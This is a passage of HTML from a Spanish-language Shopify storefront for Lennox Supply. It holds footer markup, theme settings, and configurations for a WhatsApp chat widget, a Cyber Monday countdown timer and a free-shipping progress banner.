00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lennox Supply</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://lennoxsupply.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//lennoxsupply.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881717551457" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769043075676';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="lennoxsupply.com"></div>
    <script>
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Necesitas ayuda? Escríbenos!`;sgwaWidgetText = ``;sgwaWidgetDescription = ``;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"666bb090c8bffbb01c8a5a94", "accountName"=>"Lennox Supply", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+525539932082", "predefinedText"=>"Estamos para ayudarte con lo que necesites", "title"=>"¡Contáctanos!", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"666bb090c8bffbb01c8a5a94", "accountName"=>"Lennox Supply", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+525539932082", "predefinedText"=>"Estamos para ayudarte con lo que necesites", "title"=>"¡Contáctanos!", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmies8mmc009jpin0o2ugfl50","name":"Cyber Monday","title":"Cyber Monday termina en:","customTitle":"","endDate":"2025-12-02T05:59:00.000Z","startDate":"2025-12-01T06:00:00.000Z","subheading":"SOLO HOY","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"www.lennoxsupply.com","closeButton":false,"buttonText":"¡Comprar!","updatedAt":"2025-11-25T16:20:52.149Z","createdAt":"2025-11-25T16:20:40.592Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/sunset_mountain_layers.jpg","position":"top-page","timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#fffad1","titleColor":"#0d3649","borderColor":"#ff3c3c","gradientEnd":"#FFC93C","legendColor":"#0d3649","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":13,"gradientStart":"#FF6F3C","backgroundType":"gradientBackground","buttonFontSize":"14","closeIconColor":"#0d3649","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#FFFFFF","legendCopyHours":"Hours","subheadingColor":"#202223","imageOverlayColor":"#efff00","buttonBorderRadius":"4","buttonBackgroundColor":"#0d3649","imageOverlayColorRgba":"rgba(239,255,0, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":567487422}];
  
  const essentialCollectionId = 440579916004;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 440579916004
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AcVNFMzZ6c2NvTGpQT__15079184273603081885" class="shopify-block shopify-app-block"> 






<script>
 
    window.essentialOrderValueBoosterConfigs = [{"id":"clyl2ghav40306219t5lm6kqz6y","name":"Order value booster","title":"Envío gratis en pedidos arriba de {order-value}!","progressTitle":"Estás a solo {order-value-progress} de tener envío gratis!","reachedTitle":"¡Felicidades! ¡Ya tienes tu envío gratis!","type":"cart-page","goal":"1000","moneyFormat":"$ {{amount}}","placement":"","published":true,"showOnProducts":[],"showOnCollections":[],"showOnProductsInCollections":[],"selectedProducts":[],"CTAType":"add-to-cart","CTALink":"","closeButton":false,"buttonText":"Agregar al carrito","updatedAt":"2024-07-14T04:59:43.877Z","style":{"font":"Helvetica","titleSize":"16","borderSize":"0","titleColor":"#192c6b","borderColor":"#c5c8d1","gradientEnd":"#d285ff","singleColor":"#b0ead7","borderRadius":"8","buttonRadius":"4","gradientTurn":"153","gradientStart":"#00fff0","arrowIconColor":"#192c6b","backgroundType":"gradientBackground","buttonTextSize":"14","buttonTextColor":"#192c6b","insideTopSpacing":"16","productPriceSize":"14","productTitleSize":"16","buttonBorderColor":"#192c6b","outsideTopSpacing":"20","productPriceColor":"#192c6b","productTitleColor":"#192c6b","insideBottomSpacing":"16","outsideBottomSpacing":"20","progressBorderRadius":"4","progressBackgroundColor":"#f8ffff","progressBarBackgroundColor":"#192c6b"},"showInCountries":["MX"],"locationType":"on-countries","currency":"MXN","excludeProducts":[],"excludeProductTags":[],"upsellType":"frequently-bought","translations":[],"productTags":[]},{"id":"clyl3my6m41222519t5s0optlej","name":"Order value booster todas las paginas","title":"Envío gratis en pedidos arriba de {order-value}!","progressTitle":"Estás a solo {order-value-progress} de tener envío gratis!","reachedTitle":"¡Felicidades! ¡Ya tienes envío gratis!","type":"top-bar","goal":"1000","moneyFormat":"$ {{amount}}","placement":"","published":true,"showOnProducts":[],"showOnCollections":[],"showOnProductsInCollections":[],"selectedProducts":[],"CTAType":"add-to-cart","CTALink":"","closeButton":false,"buttonText":"Add to cart","updatedAt":"2024-07-14T05:20:43.389Z","style":{"font":"Helvetica","position":"top-page","stickyBar":true,"titleSize":"16","borderSize":"0","titleColor":"#192c6b","borderColor":"#c5c8d1","gradientEnd":"#d285ff","singleColor":"#b0ead7","borderRadius":"8","buttonRadius":"4","gradientTurn":"153","gradientStart":"#00fff0","backgroundType":"gradientBackground","buttonTextSize":"14","closeIconColor":"#ffffff","buttonTextColor":"#192c6b","insideTopSpacing":"16","productPriceSize":"14","productTitleSize":"16","buttonBorderColor":"#192c6b","outsideTopSpacing":"20","productPriceColor":"#192c6b","productTitleColor":"#192c6b","insideBottomSpacing":"16","outsideBottomSpacing":"20","progressBorderRadius":"4","progressBackgroundColor":"#f8ffff","progressBarBackgroundColor":"#192c6b"},"showInCountries":["MX"],"locationType":"on-countries","currency":"MXN","excludeProducts":[],"excludeProductTags":[],"upsellType":"","translations":[],"productTags":[]}];
    window.essentialOrderValueBoosterProductsData = [];
  

  window.essentialOrderValueBoosterMeta = {
    productData: "null",
    cartItems: [],
    cartProducts: [],
    mainCurrency: "MXN",
    productCollections: null,
  };
</script>


  <style type="text/css">
